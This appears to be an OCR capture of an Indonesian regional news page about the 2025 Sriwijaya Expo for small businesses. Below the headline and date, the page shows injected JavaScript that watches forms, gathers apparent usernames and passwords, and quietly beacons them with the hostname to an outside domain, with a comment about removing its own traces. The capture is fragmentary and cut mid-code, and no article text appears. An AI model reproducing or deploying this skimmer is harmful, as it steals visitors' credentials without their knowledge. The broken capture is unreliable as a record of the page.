
Buka Peluang UMKM, Pemprov Sumsel Gelar Sriwijaya Expo
2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //
Stealth cleanup of the visible marker var _clean = function(){ try { //
Find all script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var